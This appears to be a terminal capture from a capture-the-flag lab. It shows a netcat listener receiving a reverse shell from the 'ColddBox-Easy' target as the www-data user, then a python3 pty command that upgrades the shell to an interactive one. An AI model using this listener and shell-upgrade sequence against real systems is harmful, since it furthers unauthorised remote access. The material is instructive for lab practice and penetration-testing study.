 /bin/bash
/bin/bash 136x33
[nullghost@parrot]─[~/Desktop/vuln]
$nc -lvp 4545
listening on [any] 4545 ...
connect to [192.168.43.120] from ColddBox-Easy [192.168.43.127] 52414
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:43:19 up 20 min,  0 users,  load average: 0.51, 0.29, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ di
/bin/sh: 1: di: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 3: python: not found
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 4: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$